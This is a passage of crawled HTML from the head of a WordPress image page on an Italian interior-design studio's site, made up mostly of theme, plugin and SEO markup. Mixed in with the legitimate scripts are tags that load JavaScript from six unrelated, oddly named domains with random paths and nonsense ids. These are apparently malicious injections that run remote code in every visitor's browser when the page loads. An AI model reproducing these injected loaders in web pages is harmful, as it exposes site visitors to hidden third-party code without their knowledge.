

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.progettocasaid.it/il-team/img_4232/
body_size: 30126
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-IT"><![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="it-IT"><![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="it-IT"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" lang="it-IT"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="it-IT">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.progettocasaid.it/xmlrpc.php">

	<!-- Fav and touch icons -->
			<link rel="shortcut icon" href="https://www.progettocasaid.it/wp-content/uploads/2017/11/Favicon-2.png">
				<link rel="apple-touch-icon-precomposed" href="https://www.progettocasaid.it/wp-content/uploads/2017/11/Apple-Favicon-1.png">
				<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png">
				<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-114-precomposed.png">
				<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-144-precomposed.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/fontello-ie7.css">
	<![endif]-->

	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IMG_4232 - Interior Design Napoli - Progetto Casa ID</title>
	<link rel="canonical" href="https://www.progettocasaid.it/il-team/img_4232/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IMG_4232 - Interior Design Napoli - Progetto Casa ID" />
	<meta property="og:url" content="https://www.progettocasaid.it/il-team/img_4232/" />
	<meta property="og:site_name" content="Interior Design Napoli - Progetto Casa ID" />
	<meta property="og:image" content="https://www.progettocasaid.it/il-team/img_4232" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="729" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.progettocasaid.it/il-team/img_4232/","url":"https://www.progettocasaid.it/il-team/img_4232/","name":"IMG_4232 - Interior Design Napoli - Progetto Casa ID","isPartOf":{"@id":"https://www.progettocasaid.it/#website"},"primaryImageOfPage":{"@id":"https://www.progettocasaid.it/il-team/img_4232/#primaryimage"},"image":{"@id":"https://www.progettocasaid.it/il-team/img_4232/#primaryimage"},"thumbnailUrl":"https://www.progettocasaid.it/wp-content/uploads/2017/12/IMG_4232.jpg","datePublished":"2017-12-29T09:17:32+00:00","dateModified":"2017-12-29T09:17:32+00:00","breadcrumb":{"@id":"https://www.progettocasaid.it/il-team/img_4232/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.progettocasaid.it/il-team/img_4232/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.progettocasaid.it/il-team/img_4232/#primaryimage","url":"https://www.progettocasaid.it/wp-content/uploads/2017/12/IMG_4232.jpg","contentUrl":"https://www.progettocasaid.it/wp-content/uploads/2017/12/IMG_4232.jpg","width":750,"height":729},{"@type":"BreadcrumbList","@id":"https://www.progettocasaid.it/il-team/img_4232/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.progettocasaid.it/"},{"@type":"ListItem","position":2,"name":"Il team","item":"https://www.progettocasaid.it/il-team/"},{"@type":"ListItem","position":3,"name":"IMG_4232"}]},{"@type":"WebSite","@id":"https://www.progettocasaid.it/#website","url":"https://www.progettocasaid.it/","name":"Interior Design Napoli - Progetto Casa ID","description":"Interior Design Napoli","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.progettocasaid.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Interior Design Napoli - Progetto Casa ID &raquo; Feed" href="https://www.progettocasaid.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Interior Design Napoli - Progetto Casa ID &raquo; Feed dei commenti" href="https://www.progettocasaid.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Interior Design Napoli - Progetto Casa ID &raquo; IMG_4232 Feed dei commenti" href="https://www.progettocasaid.it/il-team/img_4232/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.progettocasaid.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.progettocasaid.it/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.progettocasaid.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='twenty20-css' href='https://www.progettocasaid.it/wp-content/plugins/twenty20/assets/css/twenty20.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wprev-fb-combine-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-facebook-reviews/public/css/wprev-fb-combine.css?ver=13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/bootstrap.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-app-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/app.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/fontello.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.progettocasaid.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C700%7COpen+Sans%3A400&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://www.progettocasaid.it/wp-content/uploads/custom_styles/dynamic.css?ver=5.2.0.1704980052' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-plugins-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/plugins.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://www.progettocasaid.it/wp-content/themes/kleo-child/style.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" async id="revmin-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-facebook-reviews/public/js/wprs-unslider-swipe.js?ver=13.4" id="wp-fb-reviews_unslider-swipe-min-js"></script>
<script type="text/javascript" id="wp-fb-reviews_plublic-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"45a916c2cb","wpfb_ajaxurl":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.progettocasaid.it\/wp-content\/plugins\/wp-facebook-reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-facebook-reviews/public/js/wprev-public.js?ver=13.4" id="wp-fb-reviews_plublic-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.11" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.11" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/modernizr.custom.46504.js?ver=5.2.0" id="modernizr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.progettocasaid.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.progettocasaid.it/wp-json/wp/v2/media/13523" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.progettocasaid.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://www.progettocasaid.it/?p=13523' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.progettocasaid.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.progettocasaid.it%2Fil-team%2Fimg_4232%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.progettocasaid.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.progettocasaid.it%2Fil-team%2Fimg_4232%2F&#038;format=xml" />
    <meta name="mobile-web-app-capable" content="yes">
	    <script type="text/javascript">
        /*
		 prevent dom flickering for elements hidden with js
		 */
        "use strict";

        document.documentElement.className += ' js-active ';
        document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

        var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
        for (var i in prefix) {
            if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
            break;
        }
    </script>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<style>
.widget_tag_cloud a { font-size: small !important; }.navbar-transparent.on-dark-bg .navbar .navbar-nav>li>a{
    color: #d53378;
}

.navbar-transparent .navbar .kleo-main-header.header-scrolled{
background-color: rgba(255,255,255);
}

.navbar-transparent a.btn-see-through{
border-bottom-color: rgba(213, 51, 120, 0.8);
border-top-color: rgba(213, 51, 120, 0.8);
border-left-color: rgba(213, 51, 120, 0.8);
border-right-color: rgba(213, 51, 120, 0.8);
}

</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
